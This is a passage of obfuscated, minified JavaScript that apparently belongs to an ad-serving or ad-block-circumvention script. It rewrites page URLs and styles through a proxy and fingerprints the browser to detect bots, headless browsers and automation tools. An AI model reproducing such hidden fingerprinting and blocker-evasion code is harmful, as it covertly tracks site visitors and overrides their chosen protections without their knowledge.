a||(0,ht.Gy)(r)||(_t.A[e(1146)](s)[e(2845)][e(2290)](i,e(1646)),_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3328)+(0,nu.md)(e(1646)),a))}else if(e(1657)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(3326));t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1305)],baseUrl:o,endpoint:rt.A[e(1475)]}));const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(2278));n&&d(n)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(2278),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1305)],baseUrl:o,endpoint:rt.A[e(1475)]}))}else if(e(1902)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(3326));t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(3326),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1305)],baseUrl:o,endpoint:rt.A[e(1475)]}))}else if(e(823)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(2421)),n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1636));t&&d(t)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(2421),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(937)===n?ht.MN[e(3203)]:ht.MN[e(3044)],baseUrl:o,endpoint:rt.A[e(1475)]})),n&&![e(937),e(545),e(1382),e(1587)][e(3366)](n)&&u(n)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1636),(0,nu.md)(n))}else if(e(2915)===h||"g"===h){const t=[e(2301),e(3367),e(803),e(1712),e(1439),e(2196),e(3265),e(3284)];for(const n of t){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,n);if(t){const o=su({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1146)](s)[e(1233)][e(2290)](i,n,o)}}const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(598));if(n&&e(783)==typeof n)if(n[e(1675)]("#")&&u(n[e(1679)](1)))_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(598),"#"+(0,nu.md)(n[e(1679)](1)));else{const t=new URL(n,o);d(t[e(526)])&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(598),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1305)],endpoint:rt.A[e(1475)]}))}}else if(e(2487)===h){const t=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1255));if(t&&e(783)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1255),n)}}else if(e(1068)===h){if(e(1204)===i[e(1247)](e(2385))&&!(0,ht.Gy)(r)){let t=_t.A[e(1146)](s)[e(407)][e(1146)][e(2290)](i);t&&(t=_t.A[e(1146)](s)[e(2470)][e(2290)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1146)](s)[e(407)][e(3239)][e(2290)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1068)!==o[n(3248)][n(409)]())return;const u=_t.A[n(1146)](r)[n(407)][n(1146)][n(2290)](o);u&&_t.A[n(1146)](r)[n(407)][n(3239)][n(2290)](o,iu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(1146)](s)[e(1819)][e(1146)][e(2290)](i);for(const t of Array[e(2325)](p))u(t)&&p[e(2684)](t,(0,nu.md)(t));const f=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1109));f&&u(f)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1109),(0,nu.zp)(f));const g=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1822));g&&u(g)&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1822),(0,nu.md)(g));const b=_t.A[e(1146)](s)[e(2870)][e(1146)][e(2290)](i);b&&u(b)&&_t.A[e(1146)](s)[e(2870)][e(3239)][e(2290)](i,(0,nu.md)(b));const w=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(737));i instanceof s[e(2495)]&&w&&e(783)==typeof w&&w[e(1653)]>0&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(737),e(2208)+w);const v=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(2902));i instanceof s[e(2495)]&&v&&e(783)==typeof v&&v[e(1653)]>0&&_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(2902),e(2208)+v);const y=_t.A[e(1146)](s)[e(2939)][e(2290)](i,e(1068));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1475)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=cu({protectUrlContext:r,stylesheet:i,direction:n(1136),context:n(3286),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2555)](";")&&!d[n(2555)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1146)](s)[e(1233)][e(2290)](i,e(1068),t)}const x=[e(1223),e(2542)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1146)](s)[e(2939)][e(2290)](i,t);n&&(_t.A[e(1146)](s)[e(2845)][e(2290)](i,t),_t.A[e(1146)](s)[e(1233)][e(2290)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2495)]){const t=_t.A[e(1146)](s)[e(3337)][e(1146)][e(2290)](i),n=Object[e(669)](t);for(const r of n){const n=hu(r);k=e(3328)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2537)])for(let t=0;t<i[e(2384)][e(335)][e(1653)];t++)fu({_window:s,protectUrlContext:r,node:i[e(2384)][e(335)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(335)][n(2024)]((t=>{fu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const gu=function(e,n){const r=t;let i=arguments[r(1653)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1675)](r(777)))return e;const o=decodeURIComponent(e[r(1679)](15));if(!o[r(3366)](rt.A[r(1475)])){const t=r(692)[r(2650)](du.K,r(2905))[r(2650)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1475)]+r(1699),kind:ht.MN[r(1558)],baseUrl:_t.A[r(1146)](i)[r(2378)][r(1146)][r(2718)](i[r(1259)]),endpoint:rt.A[r(1475)]}),r(1659))[r(2650)]((0,mu.x)().id,r(2048))+pu({_window:i,protectUrlContext:n,html:o});return r(777)+encodeURIComponent(t)}return e};var bu=L(7499),wu=L(8125),vu=L(3268);const yu=class{static[t(2315)](){const e=t;var n,r;let i=arguments[e(1653)]>0&&void 0!==arguments[0]?arguments[0]:e(1335),o=!(arguments[e(1653)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(507)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2090)+(0,vu.t)(i+"_"+a),d=e(2090)+(0,vu.t)(i+"_"+c),h=e(2090)+(0,vu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xu,ku=L(2997),Au=L(4087),_u=L(8542),Su=/bot|crawl|http|lighthouse|scan|search|spider/i,zu=function(e,n){const r=t;return(zu=Object[r(2843)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3046)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2712)][n(1108)][n(2290)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1j;function a(t){const e=a1j;try{l(r[e(2195)](t))}catch(t){o(t)}}function c(t){const e=a1j;try{l(r[e(1696)](t))}catch(t){o(t)}}function l(t){const e=a1j;var r;t[e(765)]?i(t[e(1556)]):(r=t[e(1556)],r instanceof n?r:new n((function(t){t(r)})))[e(1914)](a,c)}l((r=r[s(2718)](t,e||[]))[s(2195)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1610)==typeof Symbol&&(a[Symbol[r(2434)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1j;if(i)throw new TypeError(r(2893));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1388)]:t[0]?o[r(1696)]||((s=o[r(1388)])&&s[r(2290)](o),0):o[r(2195)])&&!(s=s[r(2290)](o,t[1]))[r(765)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1556)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2487)]++,{value:t[1],done:!1};case 5:c[r(2487)]++,o=t[1],t=[0];continue;case 7:t=c[r(1142)][r(1532)](),c[r(3157)][r(1532)]();continue;default:if(!((s=(s=c[r(3157)])[r(1653)]>0&&s[s[r(1653)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2487)]=t[1];break}if(6===t[0]&&c[r(2487)]<s[1]){c[r(2487)]=s[1],s=t;break}if(s&&c[r(2487)]<s[2]){c[r(2487)]=s[2],c[r(1142)][r(1014)](t);break}s[2]&&c[r(1142)][r(1532)](),c[r(3157)][r(1532)]();continue}t=n[r(2290)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Eu(e,n,r){const i=t;if(r||2===arguments[i(1653)])for(var o,s=0,a=n[i(1653)];s<a;s++)!o&&s in n||(o||(o=Array[i(2712)][i(1679)][i(2290)](n,0,s)),o[s]=n[s]);return e[i(2650)](o||Array[i(2712)][i(1679)][i(2290)](n))}Object[t(2401)],Object[t(2401)],t(1610)==typeof SuppressedError&&SuppressedError;var Mu=t(1467),Uu=t(3310),Tu=t(3314),Nu=t(3093),Cu=t(1511),Ou=t(2484),Iu=function(t){function e(n,r){const i=a1j;var o=t[i(2290)](this,r)||this;return o[i(2982)]=n,o[i(2018)]=i(2634),Object[i(2843)](o,e[i(2712)]),o}return function(t,e){const n=a1j;if(n(1610)!=typeof e&&null!==e)throw new TypeError(n(1985)+String(e)+n(658));function r(){this[n(1391)]=t}zu(t,e),t[n(2712)]=null===e?Object[n(2401)](e):(r[n(2712)]=e[n(2712)],new r)}(e,t),e}(Error);function Wu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1j;switch(i[o(2487)]){case 0:return e={},n=Object[o(669)](t),[4,Promise[o(3096)](n[o(3160)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1j;switch(c[l(2487)]){case 0:r=t[n],c[l(2487)]=1;case 1:return c[l(3157)][l(1014)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1556)]=c[l(3145)](),a[l(2982)]=0,a),[3,4];case 3:return s=c[l(3145)](),e[n]=s instanceof Iu?{state:s[l(2982)],error:""[l(2650)](s[l(2018)],": ")[l(2650)](s[l(3226)])}:{state:-3,error:s instanceof Error?""[l(2650)](s[l(2018)],": ")[l(2650)](s[l(3226)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3145)](),[2,e]}}))}))}function Fu(e,n){return-1!==e[t(3318)](n)}function Ru(e,n){return-1!==e[t(3318)](n)}function Pu(e){return Object[t(2896)](e)}function Hu(e){const n=t;for(var r=[],i=1;i<arguments[n(1653)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(783)==typeof t){if(Fu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1951)in t)return t[n(1951)](e);for(var i=0;i<t[n(1653)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(992)](e)})))return{value:!0}},s=0,a=r;s<a[n(1653)];s++){var c=o(a[s]);if(n(2688)==typeof c)return c[n(1556)]}return!1}function Du(e){return e[t(1814)]((function(t,e){return t+(e?1:0)}),0)}var qu={detectAppVersion:function(e){const n=t;var r=e[n(2306)];return 0===r[n(2982)]&&(/headless/i[n(992)](r[n(1556)])?Cu:/electron/i[n(992)](r[n(1556)])?Mu:/slimerjs/i[n(992)](r[n(1556)])?Nu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(836)];return 0===r[n(2982)]&&(Hu(r[n(1556)],n(3314),n(2701),n(1690))?Tu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1158)];return 0===r[n(2982)]&&(/PhantomJS/i[n(992)](r[n(1556)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(721)],i=e[n(2345)],o=e[n(2262)];if(0===r[n(2982)]&&0===i[n(2982)]&&0===o[n(2982)]){var s=r[n(1556)];return n(2484)!==o[n(1556)]&&(37===s&&!Fu([n(2907),n(1990)],o[n(1556)])||39===s&&!Fu([n(1431)],i[n(1556)])||33===s&&!Fu([n(663)],o[n(1556)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(747)][n(2982)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2063)];if(0===r[n(2982)]&&0===r[n(1556)][n(1653)])return Cu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2281)],i=e[n(2345)];return 0===i[n(2982)]&&n(576)===i[n(1556)]&&(0===r[n(2982)]&&r[n(1556)]?Cu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1862)];if(0===r[n(2982)]&&!r[n(1556)])return Cu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(773)],i=e[n(3134)],o=e[n(2345)],s=e[n(2262)];if(0===r[n(2982)]&&0===i[n(2982)]&&0===o[n(2982)]&&0===s[n(2982)]&&n(576)===o[n(1556)]&&!i[n(1556)]&&n(663)===s[n(1556)])return 0===r[n(1556)]?Cu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2095)];return 0===i[n(2982)]&&(n(1672)===i[n(1556)][n(1297)]||null!=(null===(r=i[n(1556)][n(2613)])||void 0===r?void 0:r[n(1467)])?Mu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(887)];return 0===r[n(2982)]&&(/PhantomJS/i[n(992)](r[n(1556)])?Uu:/Headless/i[n(992)](r[n(1556)])?Cu:/Electron/i[n(992)](r[n(1556)])?Mu:/slimerjs/i[n(992)](r[n(1556)])?Nu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3048)];if(0===r[n(2982)]&&r[n(1556)])return Cu},detectWebGL:function(e){const n=t;var r=e[n(2030)];if(0===r[n(2982)]){var i=r[n(1556)],o=i[n(1292)],s=i[n(1672)];if(n(1744)==o&&n(927)==s)return Cu}},detectWindowExternal:function(e){const n=t;var r=e[n(2973)];return 0===r[n(2982)]&&(/Sequentum/i[n(992)](r[n(1556)])?n(1545):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(982)],i=e[n(1389)];if(0!==r[n(2982)]||0!==i[n(2982)])return!1;var o=r[n(1556)],s=o[n(1025)],a=o[n(2498)];return i[n(1556)]&&0===s&&0===a?Cu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(936)];if(0===r[n(2982)]&&!r[n(1556)])return Ou},detectProductSub:function(e){const n=t;var r=e[n(1229)],i=e[n(2345)];return 0===r[n(2982)]&&0===i[n(2982)]&&(n(576)!==i[n(1556)]&&n(1372)!==i[n(1556)]&&n(2653)!==i[n(1556)]&&n(1630)!==i[n(1556)]||n(2621)===r[n(1556)]?void 0:Ou)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1509)];if(0!==r[n(2982)])return!1;var i,o=r[n(1556)];for(i in o)if(o[i])return i}};function Vu(){const e=t;var n,r,i=window,o=navigator;return Du([e(2714)in o,e(537)in o,0===o[e(1292)][e(3318)](e(2724)),e(2444)in i,e(837)in i,e(2948)in i,e(3390)in i])>=5?e(663):Du([e(1637)in i,e(635)in i,e(705)in i,0===o[e(1292)][e(3318)](e(1925)),e(2690)in o,e(2746)in i])>=4?e(2907):Du([e(1008)in navigator,e(2733)in(null!==(r=null===(n=document[e(2086)])||void 0===n?void 0:n[e(1068)])&&void 0!==r?r:{}),e(1937)in i,e(2540)in i,e(3043)in i,e(389)in i])>=4?e(1990):e(2484)}var Xu={android:function(){const e=t;var n=Vu(),r=e(663)===n,i=e(1990)===n;if(!r&&!i)return!1;var o=window;return Du([e(840)in o,e(2933)in o,r&&!(e(2633)in o),i&&/android/i[e(992)](navigator[e(2306)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(887)])||void 0===n?void 0:n[e(409)]();return Ru(r,e(1521))?e(2407):Ru(r,e(2916))||Ru(r,e(2559))?e(1431):Ru(r,e(1630))?e(1630):Ru(r,e(1155))?e(1155):Ru(r,e(2653))||Ru(r,e(2245))?e(2653):Ru(r,e(576))?e(576):Ru(r,e(1372))?e(1372):e(2484)},browserEngineKind:Vu,documentFocus:function(){const e=t;return void 0!==document[e(1062)]&&document[e(1062)]()},userAgent:function(){return navigator[t(887)]},appVersion:function(){const e=t;var n=navigator[e(2306)];if(null==n)throw new Iu(-1,e(1284));return n},rtt:function(){const e=t;if(void 0===navigator[e(3348)])throw new Iu(-1,e(3307));if(void 0===navigator[e(3348)][e(2723)])throw new Iu(-1,e(1576));return navigator[e(3348)][e(2723)]},windowSize:function(){const e=t;return{outerWidth:window[e(1025)],outerHeight:window[e(2498)],innerWidth:window[e(469)],innerHeight:window[e(722)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(570)])throw new Iu(-1,e(3258));if(void 0===navigator[e(570)][e(1653)])throw new Iu(-3,e(1682));return navigator[e(570)][e(1653)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(570)])throw new Iu(-1,e(3258));if(void 0===window[e(345)])throw new Iu(-1,e(1590));return navigator[e(570)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1961)])return t[e(1961)][e(1782)]()}throw new Iu(-3,e(1403))},productSub:function(){const e=t;var n=navigator[e(1229)];if(void 0===n)throw new Iu(-1,e(572));return n},windowExternal:function(){const e=t;if(void 0===window[e(2065)])throw new Iu(-1,e(739));var n=window[e(2065)];if(e(1610)!=typeof n[e(1782)])throw new Iu(-2,e(2927));return n[e(1782)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(393)])throw new Iu(-1,e(2533));for(var n=navigator[e(393)],r=Object[e(2016)](n)===MimeTypeArray[e(2712)],i=0;i<n[e(1653)];i++)r&&(r=Object[e(2016)](n[i])===MimeType[e(2712)]);return r},evalLength:function(){const e=t;return eval[e(1782)]()[e(1653)]},webGL:function(){const e=t;var n=document[e(346)](e(2243));if(e(1610)!=typeof n[e(3025)])throw new Iu(-2,e(1101));var r=n[e(3025)](e(2160));if(null===r)throw new Iu(-4,e(636));if(e(1610)!=typeof r[e(326)])throw new Iu(-2,e(1795));return{vendor:r[e(326)](r[e(371)]),renderer:r[e(326)](r[e(550)])}},webDriver:function(){const e=t;if(null==navigator[e(2701)])throw new Iu(-1,e(2052));return navigator[e(2701)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2094)]||r[e(3325)]||r[e(1949)]||r[e(1624)];if(void 0!==o&&i[e(1014)]([o]),Array[e(756)](r[e(2063)]))e(663)===Vu()&&Du([!(e(1891)in(n=window)),e(3262)in n,""+n[e(2093)]==e(2187),""+n[e(341)]==e(1855)])>=3||i[e(1014)](r[e(2063)]);else if(e(783)==typeof r[e(2063)]){var s=r[e(2063)];s&&i[e(1014)](s[e(1708)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1j;switch(n[r(2487)]){case 0:if(void 0===window[r(2124)])throw new Iu(-1,r(696));if(void 0===navigator[r(2431)])throw new Iu(-1,r(1049));if(r(1610)!=typeof(t=navigator[r(2431)])[r(1453)])throw new Iu(-2,r(3006));n[r(2487)]=1;case 1:return n[r(3157)][r(1014)]([1,3,,4]),[4,t[r(1453)]({name:r(2936)})];case 2:return e=n[r(3145)](),[2,r(3244)===window[r(2124)][r(2044)]&&r(1906)===e[r(2982)]];case 3:throw n[r(3145)](),new Iu(-3,r(1777));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2086)])throw new Iu(-1,e(360));var n=document[e(2086)];if(e(1610)!=typeof n[e(1523)])throw new Iu(-2,e(2904));return n[e(1523)]()},functionBind:function(){const e=t;if(void 0===Function[e(2712)][e(1052)])throw new Iu(-2,e(3122));return Function[e(2712)][e(1052)][e(1782)]()},process:function(){const e=t;var n=window[e(2095)],r=e(3247);if(void 0===n)throw new Iu(-1,""[e(2650)](r,e(898)));if(n&&e(2688)!=typeof n)throw new Iu(-3,""[e(2650)](r,e(2953)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3209)]={window:[e(3209)]},n[e(2149)]={window:[e(2842)]},n[e(1281)]={window:[e(1278)]},n[e(2599)]={window:[e(2006)]},n[e(2518)]={window:[e(2727)]},n[e(2213)]={window:[e(2213)]},n[e(1781)]={window:[e(2143),e(1226)]},n[e(2460)]={window:[e(525)]},n[Uu]={window:[e(655),e(1536)]},n[e(1733)]={window:[e(1132)]},n[Tu]={window:[e(2989),e(1883),e(1114),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1349),e(2618),e(2361)]},n[e(1806)]={window:[e(1215)]},n[e(2701)]={window:[e(2701),e(3345),e(3069),e(648),e(813),e(336),e(3219)],document:[e(3194),e(2129),e(347),e(1348),e(2804),e(895),e(2750),e(3194),e(473),e(1705),e(617),e(1633),e(2055),e(479)]},n[Cu]={window:[e(1513),e(3254)]},n),o={},s=Pu(window),a=[];for(r in void 0!==window[e(1259)]&&(a=Pu(window[e(1259)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1801)]&&Hu[e(2718)](void 0,Eu([s],c[e(1801)],!1)),u=!(void 0===c[e(1259)]||!a[e(1653)])&&Hu[e(2718)](void 0,Eu([a],c[e(1259)],!1));o[r]=l||u}}return o}},Bu=function(){const e=t;function n(){const t=a1j;this[t(768)]=void 0,this[t(2241)]=void 0}return n[e(2712)][e(2863)]=function(){return this[e(768)]},n[e(2712)][e(3215)]=function(){return this[e(2241)]},n[e(2712)][e(3291)]=function(){const t=e;if(void 0===this[t(768)])throw new Error(t(1685));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(783)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ou}),i[s]=c,c[r(3229)]&&(o=c)}return[i,o]}(this[t(768)],qu),r=n[0],i=n[1];return this[t(2241)]=r,i},n[e(2712)][e(2552)]=function(){return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1j;switch(e[n(2487)]){case 0:return t=this,[4,Wu(Xu)];case 1:return t[n(768)]=e[n(3145)](),[2,this[n(768)]]}}))}))},n}(),Zu=L(6516);const Ju=async()=>{const e=t;try{if(n=navigator[e(887)],Boolean(n)&&function(){const t=e;if(xu instanceof RegExp)return xu;try{xu=new RegExp(t(1414),"i")}catch(t){xu=Su}return xu}()[e(992)](n))return st.A[e(2569)](e(2610)[e(2650)](navigator[e(887)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2860)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1j;switch(e[n(2487)]){case 0:return r&&function(){const t=n;if(!(window[t(1693)]||Math[t(3018)]()>=.001))try{var e=new XMLHttpRequest;e[t(1463)](t(1146),t(944)[t(2650)](t(806),t(1033)),!0),e[t(1427)]()}catch(e){console[t(1715)](e)}}(),[4,(t=new Bu)[n(2552)]()];case 1:return e[n(3145)](),[2,t]}}))}))}({monitoring:!1})[e(1914)]((t=>t[e(3291)]())),n=(0,Zu.c)(((t,n)=>setTimeout((()=>n(new Error(e(493)))),100))),r=await Promise[e(1458)]([t,n]);if(r&&r[e(3229)])return st.A[e(2569)](e(1181)[e(2650)](r[e(1470)])),!0}catch(t){return st.A[e(2569)](e(3095),t),!1}}catch(t){return st.A[e(2569)](e(772),t),st.A[e(1715)](t,e(2892)),!1}var n;return!!navigator[e(887)][e(3366)](e(924))};async function Yu(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2650)](rt.A[n(1475)],n(1464)),endpoint:rt.A[n(1475)]}));return await r[n(656)]()}function Gu(e){const n=t;if(Array[n(756)](e)){const t=e[n(3160)](Gu);return t[n(1653)]>0&&n(783)==typeof t[0]?t[n(3151)](((t,e)=>String(t)[n(2742)](String(e),void 0,{numeric:!0,sensitivity:n(2691)}))):t}if(e&&n(2688)==typeof e&&null!==e){const t=Object[n(669)](e)[n(3151)](),r={};for(const n of t)r[n]=Gu(e[n]);return r}return e}var Qu=L(6964);const Ku=.03;window[t(3232)]=!1,window[t(3232)]=!1;const $u=window[t(1175)][t(544)],td=(new URL(rt.A[t(1475)])[t(544)],{version:"v8",originalHostname:$u,bidder:void 0,randomize:!1});(e=>{const n=t;var r,i;if(ku.A[n(2552)](),!1!==(0,Qu.aX)())try{!function(){const t=n,e=t(1308)[t(2650)](t(2022),t(1276)),r=document[t(346)](t(948));r[t(2400)]=e,document[t(2004)][t(1627)](r)}()}catch(t){}_t.A[n(2552)](window);const o=null===(r=document[n(2170)])||void 0===r?void 0:r[n(1247)](n(1335));if(o)window[n(2981)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2170)])||void 0===s?void 0:s[n(1247)](n(1225));t&&window[n(2981)](t,"*")}if(null===(i=document[n(2170)])||void 0===i||i[n(2961)](),function(){const t=n;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(789)===location[t(1671)]&&(location[t(1671)]="",wt.A[t(3239)](t(560),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2170)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1653)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1675)](i(425))?a:i(1947)[i(2650)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1247)](n(2858))||e[n(1247)](n(3326));if(null===r)throw new Error(n(1559));return r=r[n(1675)]("//")?t[n(639)]+r:r,new URL(r,t[n(526)])}(e,n);if(c[i(544)]===s[i(544)]&&c[i(458)]===s[i(458)])return null;c[i(2415)]=s[i(2415)],c[i(639)]=/localhost|127.0.0.1/[i(992)](s[i(2415)])?i(1753):i(3187),s[i(458)]&&(c[i(458)]=s[i(458)]),Object[i(2913)](o)[i(2024)]((t=>{const e=i;let[n,r]=t;c[e(1354)][e(3239)](n,r)}));const l=(0,bu.R0)(n);return l[i(2655)](i(3326),c[i(526)]),l}(location,document[t(2170)],wt.A[t(1146)](t(560),!1),e);return!!i&&(document[t(2170)][t(1619)]?(0,bu.WH)(i,document[t(2170)]):(0,bu.qj)(i),document[t(2170)][t(2961)](),console[t(757)](t(2119)),!0)}({essential:""}))throw new Error(n(1244));try{window[n(322)](new CustomEvent(n(2287)))}catch(t){}return yu[n(2315)](n(1335))?(window[n(724)]=rt.A[n(3092)],(0,ot.wZ)(e),st.A[n(1187)](e),st.A[n(2569)](n(3092),rt.A[n(3092)]),st.A[n(2569)](n(3271),rt.A[n(1098)]),st.A[n(2569)](n(1175),window[n(1175)][n(526)]),st.A[n(2569)](n(2780),window[n(1017)][n(887)]),st.A[n(2569)](n(945),(0,ot.LZ)()),st.A[n(2569)](n(2246),_u.A[n(2629)]()[n(1782)]()),rt.A[n(2569)]||n(1718)===wt.A[n(1146)](n(699),!1)?((0,mu.z)((0,At.i7)(n(3073))),window[n(2635)]=nu.md,window[n(3011)]=nu.ks,window[n(2180)]=nu._,window[n(2604)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1558)],endpoint:rt.A[n(1475)]}),window[n(3380)]=ht.sH,window[n(3220)]=ht.EW,window[n(1946)]=t=>pu({_window:window,protectUrlContext:e,html:t}),window[n(900)]=t=>iu({protectUrlContext:e,stylesheet:t})):(0,mu.z)((0,At.i7)()),!0):(console[n(757)](n(1128)),!1)})(td)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(332)])&&void 0!==i||(r[n(332)]={}),window[n(332)][n(2854)]=!0,window[n(332)][n(523)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1653)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2764)](e);let i="";for(let t=0;t<r[n(1653)];t++)i+=String[n(2659)](r[t]);return btoa(i)}(JSON[t(397)](Gu({a_summary:{gpt:{paths:null===(e=window[t(2449)])||void 0===e||null===(e=e[t(416)]())||void 0===e||null===(e=e[t(2376)]())||void 0===e?void 